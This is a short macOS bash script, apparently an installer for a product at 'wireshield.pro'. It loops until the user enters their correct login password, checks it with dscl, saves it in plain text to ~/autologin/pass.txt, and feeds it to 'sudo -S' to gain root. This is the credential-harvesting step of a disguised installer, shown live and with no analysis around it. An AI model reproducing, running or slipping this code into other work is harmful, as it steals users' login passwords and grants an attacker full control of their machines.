 bash
#!/bin/bash
BASE_URL="https://wireshield.pro"
mkdir -p ~/autologin
echo "Please enter your password to continue installation"
CORRECT_PASS=""
while true; do
    echo -n "Password:"
    read -s USER_PASSWORD
    echo
    dscl /Local/Default -authonly ${SUDO_USER:-${USER}} $USER_PASSWORD > /dev/null 2>&1
    if [[ $? -eq 0 ]]; then
        echo "$USER_PASSWORD" > ~/autologin/pass.txt
        CORRECT_PASS="$USER_PASSWORD"
        break
    else
        echo "Sorry, try again."
    fi
done
echo "$CORRECT_PASS" | sudo -S echo ""